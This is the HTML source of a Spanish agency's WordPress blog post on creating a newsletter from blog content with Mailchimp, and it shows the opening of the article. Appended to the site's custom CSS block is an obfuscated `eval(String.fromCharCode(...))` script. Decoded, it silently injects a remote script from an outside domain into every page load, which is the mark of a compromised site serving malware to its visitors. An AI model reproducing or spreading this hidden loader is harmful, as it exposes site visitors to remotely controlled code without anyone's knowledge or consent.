grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2030,"title":"Newsletter%20con%20Mailchimp.%20Como%20crear%20una%20Newsletter%20profesional","excerpt":"","featuredImage":"https:\/\/www.mkg20.es\/wp-content\/uploads\/2013\/10\/newsletterprofesional-1024x332.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/posts/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=2030' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fnewsletter-con-mailchimp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fnewsletter-con-mailchimp%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2030 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.mkg20.es/category/sin-categorizar/">Sin categorizar</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-2030" class="post-single-page post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-envios-masivos tag-feed tag-herramientas-de-email-marketing tag-malchimp tag-newsletter tag-rss">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div>
			
							<h1 class="wd-entities-title title post-title">Cómo crear una Newsletter potente y profesional  con el contenido de mi Blog y Mailchimp.</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:12+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-575" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="newsletterprofesionalconmailchimp" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2013/10/newsletterprofesional-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p style="text-align: justify;">Muchas empresas se han dado cuenta ya de la vital <strong>importancia de un blog para su estrategia de Marketing Online</strong>. Han comprendido que es una labor<strong> fundamental</strong> para mejorar su <strong>posicionamiento</strong>, tanto de marca en el sector, como en los buscadores y gracias a ello han aumentado el <strong>tráfico hacia su web</strong> y conseguido mayor <strong>confianza</strong> de los visitantes que se han convertido en ventas, nuevos leads o llamadas de teléfono.</p>
<h1 style="text-align: justify;">Newsletter con Mailchimp</h1>
<p style="text-align: justify;">El siguiente paso que deben dar y que no está tan extendido, quizás por el desconocimiento de cómo implementarlo, es el <strong>crear una Newsletter con los contenidos del blog</strong>. Con ello conseguimos que aquellos visitantes a los cuales hemos conseguido enganchar a la lectura en algún artículo, sean invitados a la posibilidad de que se mantengan informados de nuestras noticias, promociones, ofertas, regalos, concursos, en definitiva, contenido de <strong>valor para nuestro target</strong>. Esto es un pequeño paso en nuestra estrategia, pero un<strong> gran paso en la sostenibilidad</strong> de nuestro <strong>Marketing Online</strong>.</p>
<p style="text-align: justify;">Pues bien, aquí os vamos a explicar como podéis utilizar las mismas <strong>herramientas profesionales</strong> que usamos las agencias para que, si sois manitas, lo podáis montar vosotros mismos. Vamos con el <strong>Bricolaje de las Nuevas Tecnologías.</strong></p>
<p style="text-align: justify;"><strong>1.- Obtener el enlace al Feed de nuestro blog</strong><br />
